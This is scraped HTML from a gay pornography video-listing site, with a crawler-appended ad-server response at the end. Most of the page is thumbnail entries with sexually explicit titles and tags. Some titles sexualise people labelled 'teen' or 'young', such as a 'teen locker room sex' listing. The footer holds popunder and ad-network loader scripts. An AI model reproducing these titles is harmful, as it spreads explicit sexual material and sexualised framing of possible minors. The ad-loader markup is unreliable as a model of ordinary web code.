data-thumbs="https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)1.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)2.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)3.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)4.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)5.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)6.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)7.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)8.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)9.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)10.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)11.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)12.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)13.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)14.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)15.jpg,https://ci.phncdn.com/videos/201709/20/133624871/original/(m=eafTGgaaaa)(mh=mIh9vchB0zlJfv-E)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/josh-ryans-filling-blond-part-2.jpg" alt="Josh Ryan&#8217;s Filling Blond &#8211; Part 2, Bareback straight guys gay porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>12:53</span>		</div> 				<header class="entry-header"> 			<span>Josh Ryan&#8217;s Filling Blond &#8211; Part 2, Bareback straight guys gay porn</span> 		</header> 	</a> </article>  <article data-video-uid="29" data-post-id="89544" class="loop-video thumb-block post-89544 post type-post status-publish format-video has-post-thumbnail hentry category-solo-male-gay tag-amateur tag-asian tag-censored tag-cumming tag-cumshot tag-jacking-off tag-japanese tag-jerking-off tag-masturbate tag-solo-male tag-stroking tag-wanking post_format-post-format-video"> 	<a href="https://daddygayporn.gay/go-ryoma-2/" title="go ryoma"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)1.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)2.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)3.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)4.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)5.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)6.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)7.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)8.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)9.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)10.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)11.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)12.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)13.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)14.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)15.jpg,https://ci.phncdn.com/videos/201602/02/67630731/original/(m=eafTGgaaaa)(mh=-RjJss-Ija-K28Vw)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/go-ryoma-1.jpg" alt="go ryoma"></div>									<span class="duration"><i class="fa fa-clock-o"></i>04:20</span>		</div> 				<header class="entry-header"> 			<span>go ryoma</span> 		</header> 	</a> </article>  <article data-video-uid="30" data-post-id="327784" class="loop-video thumb-block post-327784 post type-post status-publish format-video has-post-thumbnail hentry category-gaping-gay tag-anal tag-ass tag-ass-fuck tag-cock tag-cumming tag-fist tag-fuck tag-pissing tag-wild post_format-post-format-video"> 	<a href="https://daddygayporn.gay/wild-cock-anal-fist-ass-fuck-pissing-and-cumming/" title="Wild Cock, Anal Fist, Ass Fuck, Pissing and Cumming"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/06/wild-cock-anal-fist-ass-fuck-pissing-and-cumming.jpg" alt="Wild Cock, Anal Fist, Ass Fuck, Pissing and Cumming"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Wild Cock, Anal Fist, Ass Fuck, Pissing and Cumming</span> 		</header> 	</a> </article>  <article data-video-uid="31" data-post-id="332371" class="loop-video thumb-block post-332371 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-viet-nam-lam-tinh/" title="Gay việt nam làm tình"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/gay-viet-nam-lam-tinh.jpg" alt="Gay việt nam làm tình"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div> 				<header class="entry-header"> 			<span>Gay việt nam làm tình</span> 		</header> 	</a> </article>  <article data-video-uid="32" data-post-id="83442" class="loop-video thumb-block post-83442 post type-post status-publish format-video has-post-thumbnail hentry category-amateur-gay tag-fucking tag-room post_format-post-format-video"> 	<a href="https://daddygayporn.gay/fucking-in-the-store-room/" title="Fucking in the store room, amateur gay sex porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/fucking-in-the-store-room.jpg" alt="Fucking in the store room, amateur gay sex porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Fucking in the store room, amateur gay sex porn</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->			</div> 							<div class="happy-footer"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422216"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="33" data-post-id="279602" class="loop-video thumb-block post-279602 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-group tag-head post_format-post-format-video"> 	<a href="https://daddygayporn.gay/group-of-militar-hunks-giving-head/" title="Group of militar hunks giving head"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/02/group-of-militar-hunks-giving-head.jpg" alt="Group of militar hunks giving head"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Group of militar hunks giving head</span> 		</header> 	</a> </article>  <article data-video-uid="34" data-post-id="13065" class="loop-video thumb-block post-13065 post type-post status-publish format-video has-post-thumbnail hentry category-big-cocks-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chacalito-con-vergota/" title="Chacalito con vergota."> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/chacalito-con-vergota.jpg" alt="Chacalito con vergota."></div>									<span class="duration"><i class="fa fa-clock-o"></i>00:23</span>		</div> 				<header class="entry-header"> 			<span>Chacalito con vergota.</span> 		</header> 	</a> </article>  <article data-video-uid="35" data-post-id="59511" class="loop-video thumb-block post-59511 post type-post status-publish format-video has-post-thumbnail hentry category-locker-rooms-gay tag-gay tag-male tag-naked tag-room tag-sex tag-teen post_format-post-format-video"> 	<a href="https://daddygayporn.gay/naked-gay-male-teen-locker-room-sex-thats-exactly-what-we-offer/" title="Naked gay male teen locker room sex That&#8217;s exactly what we offer"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/naked-gay-male-teen-locker-room-sex-thats-exactly-what-we-offer.jpg" alt="Naked gay male teen locker room sex That&#8217;s exactly what we offer"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Naked gay male teen locker room sex That&#8217;s exactly what we offer</span> 		</header> 	</a> </article>  <article data-video-uid="36" data-post-id="144781" class="loop-video thumb-block post-144781 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-hot-guys-fuck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/heidous%e8%b5%84%e6%ba%90/" title="heidous资源, young Asian gay guys"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)1.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)2.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)3.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)4.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)5.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)6.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)7.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)8.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)9.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)10.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)11.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)12.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)13.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)14.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)15.jpg,https://ci.phncdn.com/videos/202003/24/296205801/original/(m=eafTGgaaaa)(mh=dZTiIXW0Mqh3OCdS)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/heidouse8b584e6ba90.jpg" alt="heidous资源, young Asian gay guys"></div>									<span class="duration"><i class="fa fa-clock-o"></i>33:07</span>		</div> 				<header class="entry-header"> 			<span>heidous资源, young Asian gay guys</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="37" data-post-id="146737" class="loop-video thumb-block post-146737 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-free post_format-post-format-video"> 	<a href="https://daddygayporn.gay/bareback-fucking-with-two-asian-hunks-with-building-muscles/" title="Bareback fucking with two Asian hunks with building muscles, real Asian gay"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thegay.com/contents/videos_screenshots/873000/873392/240x180/1.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/2.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/3.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/4.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/5.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/6.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/7.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/8.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/9.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/10.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/11.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/13.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/14.jpg,https://thegay.com/contents/videos_screenshots/873000/873392/240x180/15.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/bareback-fucking-with-two-asian-hunks-with-building-muscles.jpg" alt="Bareback fucking with two Asian hunks with building muscles, real Asian gay"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:01</span>		</div> 				<header class="entry-header"> 			<span>Bareback fucking with two Asian hunks with building muscles, real Asian gay</span> 		</header> 	</a> </article>  <article data-video-uid="38" data-post-id="307468" class="loop-video thumb-block post-307468 post type-post status-publish format-video has-post-thumbnail hentry category-gaping-gay tag-anal tag-asshole tag-dildo tag-hd tag-play post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gaped-anal-asshole-dildo-play-hd-4/" title="Gaped Anal Asshole Dildo Play HD 4"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/05/gaped-anal-asshole-dildo-play-hd-4.jpg" alt="Gaped Anal Asshole Dildo Play HD 4"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:34</span>		</div> 				<header class="entry-header"> 			<span>Gaped Anal Asshole Dildo Play HD 4</span> 		</header> 	</a> </article>  <article data-video-uid="39" data-post-id="335245" class="loop-video thumb-block post-335245 post type-post status-publish format-video has-post-thumbnail hentry category-asia-gay tag-fuck tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/romulo-and-rodrigo-fuck-young-riu/" title="Romulo and Rodrigo Fuck Young Riu"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/romulo-and-rodrigo-fuck-young-riu.jpg" alt="Romulo and Rodrigo Fuck Young Riu"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Romulo and Rodrigo Fuck Young Riu</span> 		</header> 	</a> </article>  <article data-video-uid="40" data-post-id="343132" class="loop-video thumb-block post-343132 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-pornhub tag-asian tag-cumshot tag-fetish tag-gay tag-gayasianpiss tag-jerking tag-jizz tag-masturbating tag-pee tag-peeing tag-pissing tag-tattoo tag-twink tag-urine tag-ws post_format-post-format-video"> 	<a href="https://daddygayporn.gay/smooth-asian-twinks-pissing-and-jerking/" title="Smooth asian twinks pissing and jerking"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)1.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)2.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)3.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)4.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)5.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)6.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)7.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)8.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)9.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)10.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)11.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)12.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)13.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)14.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)15.jpg,https://ei.phncdn.com/videos/201911/24/263759092/original/(m=eafTGgaaaa)(mh=HyDcv4JaJVvcL0s9)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/smooth-asian-twinks-pissing-and-jerking.jpg" alt="Smooth asian twinks pissing and jerking"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:01</span>		</div> 				<header class="entry-header"> 			<span>Smooth asian twinks pissing and jerking</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-264855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264855"><a href="https://daddygayporn.gay/%c2%a72257-exemption-statement/">§2257 Exemption Statement</a></li> <li id="menu-item-264854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264854"><a href="https://daddygayporn.gay/content-removal/">Content Removal</a></li> <li id="menu-item-264853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-264853"><a rel="privacy-policy" href="https://daddygayporn.gay/privacy-policy/">Privacy Policy</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by daddygayporn.gay			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Daddy gay Porn</h3> 						 							<form id="wpst_login_form" action="https://daddygayporn.gay/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="e666caa459" /><input type="hidden" name="_wp_http_referer" value="/hot-str8-guy-goes-gay/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://daddygayporn.gay/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="e666caa459" /><input type="hidden" name="_wp_http_referer" value="/hot-str8-guy-goes-gay/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/daddygayporn.gay\/wp-admin\/admin-ajax.php","nonce":"89d32135d9","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1750003135" id="wpst-main-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>  <!-- Other scripts --> <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>    <ins class="eas6a97888e31" data-zoneid="3964024"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>      <script type="application/javascript">
    var ad_idzone = "4400998",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 60,
    ad_frequency_count = 3,
    ad_trigger_method = 3,
    ad_t_venor = false;
</script>  <script type="application/javascript" src="https://a.realsrv.com/popunder1000.js"></script>    <script data-cfasync="false" type="text/javascript" src="//3pkf5m0gd.com/t/9/fret/meow4/1862809/a95751ac.js"></script> <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9689d075b27f4b43a5fc021538cba1a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fhot-str8-guy-goes-gay%2F
body_size: 5912
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570p